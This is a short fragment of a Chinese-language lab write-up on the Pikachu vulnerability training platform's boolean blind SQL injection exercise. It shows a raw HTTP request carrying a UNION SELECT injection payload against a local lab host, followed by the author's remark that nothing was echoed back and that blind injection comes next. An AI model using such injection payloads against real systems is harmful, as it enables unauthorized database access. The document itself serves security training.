 很熟悉的感觉对吧？那就常规套路试试（已用order by测试当前字段数为2）
GET
/pikachu/vul/sqli/sqli_blind_b.php?name=kobe'+union+select+1,2--+&submit=%E6%9F%
A5%E8%AF%A2 HTTP/1.1
Host: 192.168.16.128
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.16.128/pikachu/vul/sqli/sqli_blind_b.php
Cookie: PHPSESSID=3bh3dl0vaa914o61e4rucf09g2
Connection: close
Pikachu 漏洞练习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
查询
您输入的username不存在，请重新输入！
PtTeam
没有回显哦！咋办？大佬的脑子里第一时间肯定不是盲注啊..这里先卖个关子，先盲注一波
PtTeam